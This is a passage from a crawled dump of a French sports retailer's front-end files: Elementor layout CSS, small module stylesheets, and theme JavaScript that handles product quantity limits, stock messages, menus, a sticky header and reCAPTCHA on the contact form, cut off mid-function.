.elementor-heading-title{font-size:12px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819{width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 > .elementor-widget-container{margin:0px 10px 0px 11px;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{padding:6px 0px 6px 0px;}}@media(max-width:767px){.elementor-3170201 .elementor-element.elementor-element-2f0113e3 .elementor-heading-title{line-height:1em;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{padding:6px 0px 6px 0px;}.elementor-3170201 .elementor-element.elementor-element-42bb339e{width:50%;}}@media(min-width:768px){.elementor-3170201 .elementor-element.elementor-element-12a48d4e{width:18.333%;}.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0{width:62.018%;}.elementor-3170201 .elementor-element.elementor-element-42bb339e{width:19.649%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0{width:25%;}}/* Start custom CSS for image, class: .elementor-element-3315a77b */.elementor-widget.elementor-element-e063b49:not(:last-child) {
    margin: 0 0 0px 0!important;
}/* End custom CSS */
/* Start custom CSS for sign-in, class: .elementor-element-3c15b559 */header i.ceicon-user-minimal::before {
    background-repeat: no-repeat;
    background-position: center;
    background-image: url(/img/site/header-connexion.svg);
    min-width: 22px;
    min-height: 22px;
    display: inline-block;
    content: "";
}/* End custom CSS */
/* Start custom CSS for shopping-cart, class: .elementor-element-6b5e229 */header span.elementor-button-icon {
    background-image: url(/img/site/header-cart.svg);
    min-width: 22px;
    min-height: 22px;
    background-repeat: no-repeat;
    background-position: center;
}
header span.elementor-button-icon i::before {
    content: "";
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/6170201.css?v=1751636364
body_size: 2109
content:
.elementor-6170201 .elementor-element.elementor-element-58919f27:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-58919f27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(59,59,59,0.08);}.elementor-6170201 .elementor-element.elementor-element-58919f27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-58919f27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-3be93b18 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-66cbe64f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622 .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7231917a{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-6df88900 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-34edac32 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7e98f8eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-414760ba.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-414760ba .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-414760ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-6a389e0{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-7719ae62 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-6d011b36 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-74a5860b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-172fc6a5{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-564085ca > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-1cadec8f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5849ea24 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7092ddea.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-7092ddea .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-7092ddea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-17bf8785{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-25c2f17b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("/img/cms/Footer/footer-newsletter.jpg");}.elementor-6170201 .elementor-element.elementor-element-25c2f17b > .elementor-background-overlay{background-color:#000000;opacity:0.72;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49 .elementor-heading-title{font-size:35px;font-weight:800;font-style:italic;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]{height:40px;padding:0 calc(40px / 3);font-size:13px;color:#000000;border-width:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 button[type=submit]{height:40px;padding:10px 20px 10px 20px;margin:0px 0px 0;text-transform:uppercase;background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-widget-container, .elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-field-label{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 form{max-width:413px;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]::placeholder{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]:-ms-input-placeholder{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]::-ms-input-placeholder {color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-message.elementor-message-success{color:#61ce70;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-message.elementor-message-danger{color:#ff0000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-5ac077e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-77d87374 > .elementor-element-populated{margin:50px 0px 30px 0px;}.elementor-6170201 .elementor-element.elementor-element-f7efae7{text-align:left;}.elementor-6170201 .elementor-element.elementor-element-f7efae7 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.lang-rtl .elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.lang-rtl) .elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items{column-gap:0px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-icon i{color:#707070;font-size:17px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-icon{width:17px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-text{color:#707070;padding-left:6px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item{font-size:13px;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main{font-size:14px;font-weight:400;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-menu-toggle{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.highlighted:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-menu-toggle:hover{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:hover, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.elementor-item-active, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.highlighted{background-color:#e2e2e2;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main{font-size:14px;font-weight:400;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-menu-toggle{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-menu-toggle:hover{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:hover, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.elementor-item-active, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.highlighted{background-color:#e2e2e2;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-30b97299{margin-top:50px;margin-bottom:30px;}.elementor-6170201 .elementor-element.elementor-element-2257fc51.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2257fc51 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-2257fc51 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-c71b8f{color:#7a7a7a;line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-30033541.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-30033541 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-30033541 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-53eba94b{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-91fe3ec{margin-top:50px;margin-bottom:30px;}.elementor-6170201 .elementor-element.elementor-element-28d19e70.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-28d19e70 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-28d19e70 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-148f4f6c{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-241be692.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-241be692 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-241be692 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-3bd13cfe{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button .elementor-align-icon-right{margin-left:16px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button .elementor-align-icon-left{margin-right:16px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;font-style:italic;background-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:not(#e):focus{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:hover, .elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:focus{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5379d37c:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-5379d37c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5379d37c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-5379d37c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-6f5a3ad0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6170201 .elementor-element.elementor-element-56cb9cb5{width:auto;max-width:auto;align-self:center;}.elementor-6170201 .elementor-element.elementor-element-5a969079.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-5a969079 .elementor-heading-title{font-size:11px;font-weight:200;}.elementor-6170201 .elementor-element.elementor-element-5a969079 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-6170201 .elementor-element.elementor-element-5a969079{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-6170201 .elementor-element.elementor-element-3be93b18{width:19.298%;}.elementor-6170201 .elementor-element.elementor-element-66cbe64f{width:80.702%;}.elementor-6170201 .elementor-element.elementor-element-34edac32{width:18.246%;}.elementor-6170201 .elementor-element.elementor-element-7e98f8eb{width:81.754%;}.elementor-6170201 .elementor-element.elementor-element-6d011b36{width:17.895%;}.elementor-6170201 .elementor-element.elementor-element-74a5860b{width:82.105%;}.elementor-6170201 .elementor-element.elementor-element-1cadec8f{width:18.246%;}.elementor-6170201 .elementor-element.elementor-element-5849ea24{width:81.754%;}.elementor-6170201 .elementor-element.elementor-element-77d87374{width:27.105%;}.elementor-6170201 .elementor-element.elementor-element-49a76cb5{width:35.263%;}.elementor-6170201 .elementor-element.elementor-element-7836eee3{width:37.632%;}}@media(max-width:767px){.elementor-6170201 .elementor-element.elementor-element-58919f27{padding:15px 15px 15px 15px;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51{width:100%;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-7231917a .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-6df88900{width:100%;}.elementor-6170201 .elementor-element.elementor-element-414760ba{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-6a389e0 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-7719ae62{width:100%;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-172fc6a5 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-564085ca{width:100%;}.elementor-6170201 .elementor-element.elementor-element-7092ddea{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-17bf8785 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b{padding:20px 20px 20px 20px;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49 .elementor-heading-title{font-size:20px;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3{padding:15px 15px 15px 15px;}.elementor-6170201 .elementor-element.elementor-element-30b97299{margin-top:0px;margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-ba2341f{width:50%;}.elementor-6170201 .elementor-element.elementor-element-1dc3270d{width:50%;}.elementor-6170201 .elementor-element.elementor-element-7836eee3{width:100%;}.elementor-6170201 .elementor-element.elementor-element-91fe3ec{margin-top:0px;margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-6e305997{width:50%;}.elementor-6170201 .elementor-element.elementor-element-7e977c9f{width:50%;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button{padding:10px 10px 10px 12px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-2cb1c622 */.elementor-widget:not(:last-child){margin: 0 0 5px 0!important;}/* End custom CSS */
/* Start custom CSS for language-selector, class: .elementor-element-99606fe */.elementor-6170201 .elementor-element.elementor-element-99606fe{position:relative; z-index:9999;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css
body_size: 114
content:
/**
* 2018-2022 ICC Digital
*
*  @author    ICC Digital <contact@icc-digital.fr>
*  @copyright 2018-2022 ICC Digital
*  @license   https://www.icc-digital.fr  Proprietary
*/
.elementor-widget-shopping-cart .elementor-cart__product-attr img {
    max-width: 50px;
}
.customization-modal .modal-content .modal-body .product-customization-line img {
    max-width: 300px;
}
#order-confirmation main,
#cart main {
    position: unset;
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/iccrecaptcha/views/css/front.css
body_size: 239
content:
/**
 * 2018-2025 ICC Digital
 *
 *  @author    ICC Digital <contact@icc-digital.fr>
 *  @copyright 2018-2025 ICC Digital
 *  @license   https://www.icc-digital.fr  Proprietary
 */

.icc-recaptcha-container {
    margin: 10px 0;
    display: flex;
    justify-content: center;
}

.icc-recaptcha-container .g-recaptcha {
    display: inline-block;
}

/* Style pour les formulaires */
.icc-recaptcha-container + .form-group,
.icc-recaptcha-container + .submit {
    margin-top: 15px;
}

/* Responsive pour mobile */
@media (max-width: 768px) {
    .icc-recaptcha-container {
        overflow-x: auto;
    }
    
    .icc-recaptcha-container .g-recaptcha {
        transform: scale(0.85);
        transform-origin: 0 0;
    }
}

/* Style pour les messages d'erreur */
.alert.alert-danger {
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/themes/mychild/assets/js/custom-mychild.js
body_size: 3034
content:
function setMaxQuantity() {
    let maxQte = 999;

    document.getElementById('quantity_wanted').style.color = 'BLACK';

    document.querySelectorAll('.product-variants-item select option:checked').forEach(function (elem) {
        if (elem.getAttribute('data-max') < maxQte) {
            maxQte = elem.getAttribute('data-max');
        }
    });

    document.getElementById('quantity_wanted').setAttribute('max', maxQte);
}

function checkMaxQuantity() {
    let elem = document.getElementById('quantity_wanted');

    let maxs = JSON.parse(document.querySelector('[data-attributes-max]').getAttribute('data-attributes-max').replaceAll("'", '"'));

    let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

    let total = maxs[combinaisonId];

    // elem.style.color = '';

    if (elem.value < 0) {
        elem.value = 0;
    }
    else if (parseInt(elem.value) > parseInt(total)) {
        if (total < 1) {
            elem.style.color = 'WHITE';
            elem.value = 1;
        }
        else {
            elem.value = parseInt(total);
        }

    }
    /*else if(parseInt(elem.value) > parseInt(elem.getAttribute('max')))
    {
        elem.value = parseInt(elem.getAttribute('max'));
    }*/
    document.querySelector('[data-button-action="add-to-cart"]').removeAttribute('disabled');
}

function checkQuantityMessage() {

    let max = true;
    let total = 0;
    let lastChance = false;

    document.querySelectorAll('.product-variants-item').forEach(function (p) {
        let dataMaxs = p.querySelectorAll('[data-max]')

        let dataAttributesMax = p.querySelector('[data-attributes-max]');

        if (dataAttributesMax && document.querySelector('[name="product_combination_id"]')) {
            let maxs = JSON.parse(dataAttributesMax.getAttribute('data-attributes-max').replaceAll("'", '"'));

            let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

            total = maxs[combinaisonId];

            if (total == 0) {
                max = false;
            }
            else if (total == 1) {
                lastChance = true;
            }
        }
        else if (dataMaxs.length > 1) {
            dataMaxs.forEach(function (input) {

                if ((input.selected || input.checked)) {
                    if (input.getAttribute('data-max') == 0) {
                        max = false;
                    }
                    else if (input.getAttribute('data-max') == 1) {
                        lastChance = true;
                    }
                }

                total += parseInt(input.getAttribute('data-max'));
            });
        }
    });



    if (lastChance) {
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-last-items text-warning"></i>Derniers articles en stock';
    }
    else if (max && document.querySelector('[data-button-action="add-to-cart"]').getAttribute('disabled') == null) {
        document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i>En stock';
    }
    else if (total > 1) {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Produit disponible avec d\'autres options';
    }
    else {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Indisponible';
    }
}

$(document).ready(function () {

    // Méga menu - déploiement d'un bg noir en arrière plan
    if ($('#header_megamenu_gap').length > 0) {
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseenter(function () {
            $('body').addClass('addBg');
        });
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseleave(function () {
            $('body').removeClass('addBg');
        });
    }


    let catMore = document.querySelector('#cat_home_more .elementor-container');
    $("#btn_more_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.add('d-block');
        $("#btn_less_cat").css('display', 'block');
    });


    $("#btn_less_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.remove('d-block');
        catMore.classList.add('d-none');
        $("#btn_more_cat").css('display', 'block');
    });


    $("a.gallery_lightbox").fancybox();

    if (document.getElementById('add-to-cart-or-refresh')) {
        console.log('Mutation');

        var observer = new MutationObserver(function (mutationsList) {
            checkQuantityMessage();
            setMaxQuantity();
            updateSelectVariants();

        });

        observer.observe(document.getElementById('add-to-cart-or-refresh'), { attributes: true, childList: true });
    }

    if (document.querySelector('.elementor-contact-form')) {
        const sithKey = '6LcUQssoAAAAAMIHq8OzH4rjgg-UKIfYOKjOUwPS';

        let btn = document.querySelector('[name="submitMessage"]').cloneNode(true);

        btn.setAttribute('data-sitekey', sithKey);

        btn.setAttribute('data-callback', 'onSubmitCaptcha');

        btn.setAttribute('data-action', 'submit');

        btn.setAttribute('name', null);

        btn.classList.add('g-recaptcha');

        document.querySelector('.elementor-field-type-submit').appendChild(btn);

        document.querySelector('[name="submitMessage"]').classList.add('sr-only');

        let script = document.createElement('script');

        script.src = 'https://www.google.com/recaptcha/api.js';

        document.body.appendChild(script);

        const form = document.querySelector('.elementor-form-fields-wrapper');
        if (form) {
            const input = document.createElement("input");
            input.type = "text";
            input.name = "website"; // important, côté serveur tu testes ce champ
            input.style.display = "none";
            form.appendChild(input);
        }


    }


    if (document.getElementById('quantity_wanted') && document.querySelector('[data-attributes-max]')) {
        var observer = new MutationObserver(function (mutationsList) {
            checkMaxQuantity();

            checkQuantityMessage();

            if (setZoomProduct) {
                setZoomProduct();
            }
        });

        observer.observe(document.getElementById('quantity_wanted'), { attributes: true, childList: true });

        setMaxQuantity();

        document.querySelectorAll('.js-touchspin').forEach(function (pin) {
            pin.addEventListener('mousedown', function () {
                checkMaxQuantity();
            });
        })

    }

});

function onSubmitCaptcha(token) {
    document.querySelector('[name="submitMessage"]').click();
}

function showFilter() {
    document.querySelector("#left-column").classList.toggle("sr-only");
}


window.onscroll = function () { fixedHeader() };

var header = document.getElementById("header");
var sticky = header.offsetTop;
function fixedHeader() {
    if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
    } else {
        header.classList.remove("sticky");
    }
}
function updateSelectVariants() {
    /*document.querySelectorAll('i]nput[name="group[18]"').forEach(function (el){
        el.addEventListener('change', function (){

        })
    })*/
    if (document.querySelector('input[name="group[18]"]')) {
        let firstAttribute = document.querySelector('input[name="group[18]"]:checked').value;
        document.querySelectorAll('[name="group[17]"] option').forEach(function (el) {
            let groups = JSON.parse(el.getAttribute('data-group').replaceAll("'", '"'));
            if (groups[firstAttribute] !== undefined) {
                let maxs = JSON.parse(el.getAttribute('data-attributes-max').replaceAll("'", '"'));
                let total = maxs[groups[firstAttribute]];
                if (total <= 0) {
                    el.setAttribute('data-disabled', 'disabled');
                } else {
                    el.removeAttribute('data-disabled');
                }
            }
        })
    }


}

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    const ceForm = document.querySelector('form.elementor-contact-form');
    if (ceForm && !ceForm.querySelector('.g-recaptcha')) {
        const captchaContainer = document.createElement('div');
        captchaContainer.classList.add('g-recaptcha');
        captchaContainer.setAttribute('data-sitekey', '6Ldz0AAsAAAAAPJyWFKuTAI5Xq6zzDcjpT2jOZt_');

        const submitBtn = ceForm.querySelector('button[type="submit"]');
        submitBtn.parentNode.insertBefore(captchaContainer, submitBtn);

        const script = document.createElement('script');
        script.src = 'https://www.google.com/recaptcha/api.js';
        document.body.appendChild(script);
    }

    // Assurer que le token est ajouté avant l'envoi
    ceForm.addEventListener('submit', function (e) {
        const token = grecaptcha.getResponse();
        if (!token) {
            e.preventDefault();
            return false;
        }

        let input = document.createElement('input');
        input.type = 'hidden';
        input.name = 'g-recaptcha-response';
        input.value = token;
        ceForm.appendChild(input);
    });
});

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    // Fonction pour mettre à jour l'affichage des tailles selon la couleur sélectionnée
    function updateSizeAvailability() {
        const selectedColorInput = document.querySelector('.input-color:checked');

        if (!selectedColorInput) return;

        const selectedColorId = selectedColorInput.getAttribute('data-color-id');
        const sizeOptions = document.querySelectorAll('.size-option');

        sizeOptions.forEach(function (sizeOption) {
